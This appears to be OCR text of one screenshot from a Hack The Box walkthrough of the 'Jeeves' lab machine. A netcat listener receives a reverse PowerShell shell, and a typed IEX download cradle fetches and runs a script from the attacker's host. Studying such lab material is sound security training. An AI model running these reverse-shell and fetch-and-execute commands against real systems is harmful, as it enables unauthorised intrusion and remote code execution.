 Applications Places Terminal Fri 10:21 1
root@ippSec: ~/Documents/htb/boxes/jeeves
File Edit View Search Terminal Help
root@ippSec:~/Documents/htb/boxes/jeeves# nc -lvnp 8002
listening on [any] 8002 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.63] 49707
Windows PowerShell running as user kohsuke on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins>IEX(New-Object Net.WebClient).downloadString('http://10.10.14.30/msf.txt')
[HTB] 0:openvpn 1:bash 2:PowerSploit- 3:ruby 4:nc* "ippSec" 10:21 18-May-18